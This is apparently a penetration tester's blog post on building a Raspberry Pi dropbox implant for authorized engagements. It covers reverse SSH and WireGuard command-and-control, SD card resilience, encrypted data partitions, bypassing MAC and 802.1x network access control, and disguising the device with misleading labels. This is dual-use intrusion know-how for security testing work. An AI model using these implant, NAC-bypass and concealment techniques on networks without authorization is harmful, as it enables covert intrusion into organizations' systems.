Raspberry Pi as a Penetration Testing Implant (Dropbox)
 {:.left .amzimg}
Sometimes, especially in the time of COVID-19, you can’t go onsite for a penetration test. Or maybe you can only get in briefly on a physical test, and want to leave behind a dropbox (literally, a box that can be “dropped” in place and let the tester leave, no relation to the file-sharing company by the same name) that you can remotely connect to. Of course, it could also be part of the desired test itself if incident response testing is in-scope – can they find your malicious device?
In all of these cases, one great option is a small single-board computer, the best known of which is the Raspberry Pi. It’s inexpensive, compact, easy to come by, and very flexible. It may not be perfect in every case, but it gets the job done in a lot of cases.
I’ll use this opportunity to discuss the setups I’ve done in the past and the things I would change when doing it again or alternatives I considered. I hope some will find this useful. Some familiarity with the Linux command line is assumed.
Table of Contents
{:.no_toc}
- TOC {:toc}
General Principles of Dropboxes
As mentioned above, a dropbox is a device that you can connect to the target network and leave behind. (In an authorized test, you’d likely get your hardware back at the end, but it’s always possible that someone steals/destroys/etc. your device.) This serves as your foothold into the target network.
For some penetration tests, you’ll be able to provide your contact the dropbox and have them connect it to the network. This can allow you to have an internally scoped test but not require your physical presence at their site. This can be useful to avoid travel costs (or, currently, avoid COVID-19). In this case, you’ll have an agreed-upon network segment that it will be connected to. (Commonly, this will be a network segment with workstations as opposed to a privileged segment.)
If you’re going physical and want to leave a dropbox behind, you’ll have to be more opportunistic about things. You’ll get whatever network segment you get, so you might want to consider dropping a couple of devices if the opportunity presents itself.
In all these cases, you’ll need to remotely control the dropbox over some network connection, and then operate it to perform your attacks.
Connecting Back
You’ll almost always want your dropbox to initiate an outbound connection for remote control. You’ll almost always be behind NAT or a firewall on the target network, and dynamic IP addressing would likely make it hard to find your implant anyway. There’s two different major approaches: “in band”, where your command and control (C2) traffic goes out via the target network you’re connected to, and “out of band” where your C2 is via a separate dedicated connection.
In Band
The easiest approach is to go with an “in band” C2 connection. In this case, you tunnel your traffic out on the same physical connection as you’ve connected to your target network. This is very straightforward when the right conditions exist, since you just need power and the one network connection. Unfortunately, those right conditions are several:
- No Network Access Control, or NAC that allows access to the internet
- Some form of unfettered outbound connection
- DHCP IP Assignment on the segment
If any of these fails, you just have a little box connected to a cable that doesn’t let you do anything. There are also some risks associated with in band connections:
- Connection might be noticed/detected by Intrusion Detection Systems (IDS)
- Any DNS, etc., traffic would be visible
Despite the risks and requirements, this will work in a large majority of use cases, and it’s both cheap and simple to setup, which makes it both desirable and the approach I’ve taken nearly every time I’ve setup a Pi-based dropbox.
Out of Band
For an out of band connection, you need to bring your own network connection to the dropbox. Generally, I’ve done that with a WiFi based connection, but another popular option is to go with a cellular connection. WiFi is easier to setup, but obviously has range limitations, while a cellular connection will usually get you better range.
For WiFi, you can act as a client and connect to a guest or open network from your target, or perhaps a network of an adjacent office. Alternatively, you could run an AP mode, but then you need to stay in a relatively close range to be able to connect to your dropbox. (The AP mode really only works if you’re able to put it near a window or you can stay nearby, say in a shared office space.)
 {:.left .amzimg}
For a cellular connection, the most popular option is a USB dongle that you insert a SIM card into. The nicer dongles will act like an ethernet network interface (typically via RNDIS) to give you a minimum amount of configuration, and generally will work out of the box with Linux, whereas other dongles may be a little harder to get working. I’ve used the ZTE MF833V with success in the past.
Tunnel Software
Regardless of how you connect back, you probably need some kind of tunneling software for the connection. (The exception being the case where you setup an AP on the Pi and connect directly to it.)
Pretty much all of these require a server as some kind of “meeting point” where both the dropbox(es) and the operator(s) connect. This gives the dropboxes a static IP or hostname to connect to that’s online all the time, and allows operator(s) behind NAT/firewalls to connect in. I use DigitalOcean to host servers for projects (as well as this blog – and if you use my link, you’ll get $100 in free credit for new users as well as support articles like this), but you can of course use any server or VPS that you have.
My favorite approach is actually using ssh to establish an outbound connection
that forwards a port back to the dropbox for its own SSH server. I realize this
sounds confusing, so I hope this diagram helps:
 {:.center}
This is done with a command similar to the following, where then connecting to
port 2222 on the server will establish a connection to the dropbox’s port 22.
If you have multiple dropboxes, assign each one a different port on the server,
or use 0 for port auto assignment. When using that, you’ll likely need to use
netstat to find the associated ports.
ssh -R 2222:localhost:22 server.example.com
# or using automatic port assignment and going to the background
ssh -f -N -R 0:localhost:22 server.example.com
If you do this on a server and then are connecting from a remote client (e.g.,
your laptop), you can use the ssh ProxyJump feature to connect to the
dropbox through the server. For example, using the example port 2222, the
following will connect to the dropbox (note the use of localhost to connect to
the forwarded port):
ssh -J server.example.com -p 2222 root@localhost
Unfortunately, this may result in multiple layers of TCP, so throughput will be sub-optimal, but it works well, and I can run an SSH server on Port 443, which is effective for any network that allows HTTPS out without SSL interception. (Almost nobody, it turns out, does any kind of inspection to confirm that 443/tcp traffic is actually TLS.)
I recommend using a tool like autossh
to manage your SSH connection in case the connection drops. You’ll also want to
enable keepalives to both ensure the connection stays up longer, and also to
enable autossh to more easily detect a loss of connectivity.
The other alternative I can recommend is to use a VPN. Previously, I would have used OpenVPN, but I have become a WireGuard convert, especially for lower powered devices like the Raspberry Pi. (The crypto used by WireGuard can sustain higher throughput on low-end devices.) The biggest downside to this is you’ll need to run UDP out, so it can be a little harder if you’re going with the “in band” approach on a restrictive network.
Setup & Challenges
One of the keys is to have your dropbox ready to go when you deploy it. Depending on your approach, someone else might be deploying it (if a remote engagement, or if someone else is doing your physical testing), you might not have much time, or there might be other constraints. In any case, you want to make sure it’s ready to go when you are.
Among other things, this means having the tools you’ll want already set up (you don’t want to waste time and bandwidth installing new tools once the dropbox is in place), having your connection(s) set up, and having contingency plans in case something goes wrong.
One way to have a lot of tools ready to go is to use one of the ARM images for Kali Linux provided by Offensive Security. They’re not perfect, but they’re a great jumping off point for your own custom image. Alternatively, you can install the tools you want on a base Raspberry Pi OS (formerly Raspbian) image. It really depends on what you’re comfortable with.
My general approach is to write the base image to the SD card and load up a
Raspberry Pi. I’ll configure authentication (passwords and keys), install the
software I want, and setup the connection back to my remote server. Once I have
things working properly, I’ll make a full image backup of the SD card. Usually
I do something like the following to make the backup, assuming the SD card is
/dev/mmcblk0:
dd if=/dev/mmcblk0 bs=4M | bzip2 -9 > sdcard.img.bz2
The compression helps because, at this point, the card will be mostly empty so there’s no point in taking up space with all the blank blocks.
Resiliency
If you’re going to rely on this dropbox as your primary way into a target network, you want to make sure it’s as reliable and resilient as possible. There’s some things you just won’t be able to control for, like hardware failure, someone finding your dropbox, or the network port you’re connected to going dark on you. (Placing more than one device, of course, can be insurance against all of those.)
One common complaint with Raspberry Pis in any situation has to do with filesystem corruption from unclean shutdown and incomplete writes to the SD cards. I’ve done some experimentation with this and found some ways to reduce the risk, but nothing I’ve tried or read will completely eliminate it.
 {:.right .amzimg}
One way to reduce the risk of corruption is to use a quality SD card. While incomplete writes can be a problem with any card, it seems that some cards are more prone to data loss than others. Maybe this has to do with erase block size, or with reporting writes as finished before they’re done, or with wear-leveling strategies. It’s not clear to me what the difference is, but my greatest level of success has been with Samsung Evo MicroSD cards. I’ve also had good luck with PNY SD cards, even though they’re a somewhat lesser known brand.
Another way to reduce corruption is to minimize writes to the filesystem when
it’s running. This is another benefit of having the software pre-installed and
configured – you know those writes won’t be what corrupts your filesystem.
Mounting /var/log and /tmp as tmpfs helps a lot as well, but does limit
what you can store there based on how much RAM the Pi you’re using has. (This
was a significant limitation on versions before the Pi 4B.) Alternatively, you
can give them a separate partition, so at least if the filesystem is corrupted,
you don’t lose your root filesystem at the same time.
You can configure the tmpfs option by adding lines to /etc/fstab like this:
echo 'tmpfs /tmp tmpfs rw,nodev,noexec,nosuid,size=256M,mode=1700 0 0' >> /etc/fstab
echo 'tmpfs /var/log tmpfs rw,nodev,noexec,nosuid,size=256M,mode=750 0 0' >> /etc/fstab
Another area to consider for reliability is your command and control system. Regardless of your C2 strategy, you may want to consider implementing a backup communications system, such as a slow, infrequently-polling DNS based mechanism. This both provides an alternate in case your primary mechanism fails, and can use a different network interface as a backup.
Yet another concern is the temporary failure of your network link. Having some kind of watchdog to restart your network connection when it can’t reach your server may prove useful.
Software
The exact software you need will depend on the type of engagement you’re performing. At a minimum, you’ll always need your connection for control of the device, and you’ll want some tools for network enumeration and attacks. You probably also want a way to tunnel arbitrary traffic, either via SSH port forwards or SOCKS proxy emulation, or a full proxy on the device. I usually build mine with at least the following:
- SSH
- tmux/screen
- Wireguard
- nmap
- tshark/tcpdump
- Metasploit
- bettercap
Depending on your engagement, you might want some things like pre-built payloads for various circumstances.
Confidentiality/Data Protection
Like everything else you do as a penetration tester or red teamer, it’s important to protect your client’s data. Whatever you choose to use for your control connection should be encrypted, but it’s also a good idea to encrypt any sensitive data that’s at rest on the dropbox in case someone locates it and takes it (and feels like examining the contents of the SD card).
One obvious option is to encrypt everything, such as with full-disk encryption,
but since you won’t be able to unlock the device on boot, this isn’t as easy an
option. There are ways to remotely unlock with an SSH server in an initramfs,
but that adds complexity and risk of failures.
Instead, having a dedicated data partition that’s encrypted is a good tradeoff
that will still offer protection for the data in the case the SD card is
examined. I like to use LUKS for this – it’s easy enough to setup and
well-studied for the use case. Unfortunately, Broadcom didn’t license the ARM
crypto extensions, so performance is not great, but XTS mode is a couple of
times faster than CBC mode, so make sure you use that.
% cryptsetup benchmark
#     Algorithm |       Key |      Encryption |      Decryption
        aes-cbc        128b        23.8 MiB/s        77.6 MiB/s
        aes-cbc        256b        17.2 MiB/s        58.9 MiB/s
        aes-xts        256b        85.0 MiB/s        75.1 MiB/s
        aes-xts        512b        65.4 MiB/s        57.4 MiB/s
(Benchmarks taken from a Raspberry Pi 4B with 4GB of RAM.) {:.caption}
Depending on your threat model, you can either mount with a random key on each boot (so if the device is rebooted, all data is lost, including for you), or mount the encrypted partition on the first connection after each boot using a key stored either on your server or your client machines.
Let’s say you want to encrypt all the data to be stored in /data with a random
key in each boot, and you’re using /dev/mmcblk0p3 as the underlying partition
to be used to store the data. (This is after the /boot and / partitions on
the SD card.) You’ll need to setup /etc/crypttab to enable the encryption and
/etc/fstab for the filesystem mounting.
mkdir /data
echo 'datacrypt /dev/mmcblk0p3 /dev/urandom cipher=aes-xts-plain64:sha256,size=256,nofail,tmp' >> /etc/crypttab
echo '/dev/mapper/datacrypt /data ext4 defaults,noatime 0 0' >> /etc/fstab
To unlock /data using a remote key, we won’t use crypttab, but instead
invoke cryptsetup directly and then mount the encrypted partition. First,
there’s one-time setup:
mkdir /data
chmod 000 /data
echo '/dev/mapper/datacrypt /data ext4 defaults,noatime 0 0' >> /etc/fstab
Then copy the following script to /root/cryptsetup.sh:
 1#!/bin/bash
 2
 3set -ue
 4
 5DEVICE=/dev/mmcblk0p3
 6NAME="datacrypt"
 7
 8case "${1:-unlock}" in
 9  create)
10    FIFOD=$(mktemp -d)
11    trap "rm -rf ${FIFOD}" SIGINT SIGTERM ERR EXIT
12    mkfifo ${FIFOD}/f1
13    mkfifo ${FIFOD}/f2
14    (
15        cryptsetup luksFormat -b 256 -c aes-xts-plain64 "${DEVICE}" ${FIFOD}/f1
16        cryptsetup luksOpen --key-file ${FIFOD}/f2 "${DEVICE}" "${NAME}"
17        mkfs.ext4 "/dev/mapper/${NAME}"
18        mount "/dev/mapper/${NAME}"
19    ) &
20    tee ${FIFOD}/f1 | tee ${FIFOD}/f2 >/dev/null
21    wait
22    echo "Successfully created."
23    ;;
24  unlock)
25    cryptsetup luksOpen --key-file - "${DEVICE}" "${NAME}"
26    mount /dev/mapper/datacrypt
27    echo "Successfully unlocked/mounted."
28    ;;
29  *)
30    echo "Unknown operation!" >/dev/stderr
31    exit 1
32    ;;
33esac
This script uses key data provided over standard input to either create or unlock the data partition. Then you can unlock the data partition remotely by running the script:
1dd if=/dev/urandom of=keyfile bs=64 count=1
2# Create the filesystem
3ssh root@raspberrypi /root/cryptsetup.sh create < keyfile
4# Mount the filesystem on subsequent boots
5ssh root@raspberrypi /root/cryptsetup.sh < keyfile
Network Access Control
If you’re unlucky, you’ll wind up on a network port with Network Access Control. Obviously, if you’re doing a coordinated remote test where the dropbox is placed by the IT staff of the target organization, this can be dealt with administratively. However, if you’re on a penetration test where the dropbox is opportunistic/part of the physical engagement, then this may be something you need to overcome.
One way to address this is just to find ports that are not configured for any form of NAC. While that sounds like it might be a long ask, there’s usually plenty on the network that’s not dealing with the NAC implementation. Printers, cameras, “IoT” devices and more may all not be capable of interfacing with the NAC solution. You can find an unused port, replace a device (with the increased risk of detection that brings), add your own network switch (I like these little USB-powered switches), or use a 2nd wired network interface on the dropbox. (On the Pi, this will need to be connected via USB.)
For MAC- or 802.1x-based NAC, a good approach is the use of two network interfaces bridged together. In both cases, the goal is to make your implant indistinguishable from the legitimate host on the network. Sometimes it’s enough to have to have the port activated by the legitimate client, but other times you’ll need to clone the MAC and IP of the device, which requires some network tricks.
For 802.1x, you’ll need to configure the bridge to pass the EAPOL frames as
well. This can be done by setting an option in a sysfs file for the bridge:
echo 8 > /sys/class/net/br*/bridge/group_fwd_mask
You can configure a transparent firewall setup or use a tool like
FENRIR to inject traffic
using spoofed MAC/IP settings. The exact requirements depend on the 802.1x
setup, but in the best case, once the port is enabled by the switch, all traffic
on it will be allowed until the next link down.
Dealing with custom or more complex NAC requirements is left as an exercise for the reader.
Concealment
If this is an overt test, there’s no need to worry about concealment. On the other hand, for a covert test, there’s two main classes of concealment to be concerned about: digital concealment (network detection), and physical concealment.
For network concealment, a lot of the steps in the Network Access Control section will help, including cloning expected IP and MAC addresses. Additionally, putting minimal amounts of unexpected network traffic on the target network will help maintain stealth.
From a physical point of view, you basically have a couple of options: hidden or inconspicuous. Hidden is simple: place your dropbox behind something (e.g., a user’s PC, a printer, etc.) or in some other concealed location. I’ve personally discovered a Raspberry Pi above the false ceiling in a men’s room, connected to the “Guest” wireless network. (It wasn’t actually malicious, but part of a pilot program, but still a strange place to find a Raspberry Pi…)
 {:.right .amzimg}
For something that blends in, you want something nobody will think twice about. This depends a lot on your environment, so as per usual with offensive security, recon is critical and the devil’s in the details, but a few thoughts:
- Make it look like an appliance
- Make it part of the environment (look like other things present)
- Give it a plausible reason to exist
I’m a big fan of non-descript cases like this and
this. I’m also a fan of misdirection in case the
device is seen. For example, sticking a label on the device to identify it as
an “Air Quality Monitor” or something equally benign. A bold choice is to
include an email address like <healthandsafety@customer.com>. It lends an air
of credence to it, but should someone actually take it upon themselves to check
with that email address, their suspicions may be aroused if the email bounces.
Other Options
Obviously, a Raspberry Pi is not the only type of device that you can use as an offensive security dropbox. There exist a handful of dedicated devices as well as a wide range of other single-board computers that can be used. The Raspberry Pi, however, is relatively cheap, easy to come by, well-documented, and with a broad software ecosystem.
Dedicated Devices
There are a few dedicated penetration testing devices out there. If you’re in this industry, you’re no doubt familiar with Hak5’s products. I’m a big fan of the Packet Squirrel as a network implant, particularly when you need to do an inline MITM, but it has nowhere near the ecosystem nor the processing power available in a Raspberr Pi. Additionally, I’ve never been able to get an out-of-band networking system working on. (Maybe I should give it another try…)
The Ace Hackware Rootabaga is another dedicated hardware implant, based on the TP-LINK MR3040, which is a small WiFi router using OpenWRT as the base of the firmware. While it claims to be a competitor to the WiFi Pineapple, the firmware is not nearly as current. It definitely lacks the ecosystem available to the Raspberry Pi (either with Debian or Kali) and is significantly less powerful. The one big advantage to the Rootabaga is it’s built-in battery, though it only lasts hours, so you may need to plan around that.
If the battery of the Rootabaga sounds attractive, you could pair a Pi with a battery bank – the bigger, the better. A 26.8Ah battery offers nearly 100Wh of energy. Given a typical power consumption of a bit under 2.5W from a Pi, you can keep going for ~40 hours on the battery. Alternatively, if PoE is available, you can put the official Raspberry Pi PoE hat on the dropbox and run from that. Unfortunately, I’m not aware of any way to pass PoE through, so you won’t be able to use that if you need to go inline on a device that’s already PoE-powered.
Alternative Single-Board Computers
Since the inception of the Raspberry Pi, there has been a whole ecosystem of clones, with names like BananaPi and OrangePi, but these don’t offer you much. They have a smaller set of documentation, a smaller set of ready-made software and distributions, and the hardware capabilities are much the same as the Raspberry Pi. It’s actually rather amazing to me how many different variants have cropped up, so if one fits your needs, you may want to consider it.
 {:.left .amzimg}
In terms of alternatives that offer benefits, there’s a couple of things I’ve looked for, mostly related to connectivity. Most prominent is multiple ethernet interfaces, like you can find on the EspressoBin or a handful of the Raspberry Pi clones like the NanoPi R2S. There are also a number of less powerful (in terms of CPU and RAM) options available in the portable router space. Obviously, running on the vendor firmware doesn’t give you a lot of options, so I look exclusively for devices that are well-supported by OpenWRT. GL.iNet specializes in this space, and I’ve used several of their AR-750S “Slate” Portable Router for various projects, though it’s not the most inconspicuous device ever.
 {:.right .amzimg}
If, on the other hand, you’re looking for as much local processing power and/or storage as you can get, you can get a very small form factor PC like the Intel NUC, or even small PCs designed for firewall usage, like devices from Protectli. These use x86 processors and can have features like AES-NI, more RAM, and can use mSATA or m.2 SSDs. They’re more conspicuous, more expensive (though given the typical cost of a penetration testing engagement, probably not relevant), and more power-hungry (almost all the other options can be powered off USB).
Related Work
I’m certainly not the first to discuss using a Raspberry Pi as a penetration testing dropbox, and there have been some cool projects in this space before. There’s this great project where a Raspberry Pi is embedded in a power strip. Unfortunately, their original project page is no longer online.
Artifice Security has an interesting post that describes their approach to similar uses. They specifically discuss the use of the CrazyRadio Mousejack attacks, and other techniques not covered here.